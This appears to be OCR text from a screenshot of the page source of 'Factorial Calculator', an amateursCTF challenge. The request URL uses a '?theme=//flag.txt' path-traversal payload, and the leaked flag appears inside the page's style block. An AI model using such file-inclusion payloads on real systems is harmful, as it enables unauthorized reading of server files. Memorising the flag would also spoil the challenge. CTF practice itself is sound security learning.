 view-source:https://funny-factorials.amt.rs/?theme=//flag.txt
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Factorial Calculator</title>
5 <!-- inline styles passed into the template -->
6 <style>
7 amateursCTF{h1tt1ng_th3_r3curs10n_l1mt_1s_1mp0ssibl3}
8 </style>
9 </head>
10 <body>
11 <h1>Factorial Calculator</h1>
12 <form method="POST">
13 <label for="number">Enter a number:</label>
14 <input type="text" name="number" id="number" />
15 <input type="submit" value="Calculate" />
16 </form>
17
18 <p>Available themes:</p>
19 <a href="?theme=themes/theme1.css">cool</a>
20 <a href="?theme=themes/theme2.css">warm</a>
21 <ul></ul>
22 </body>
23 </html>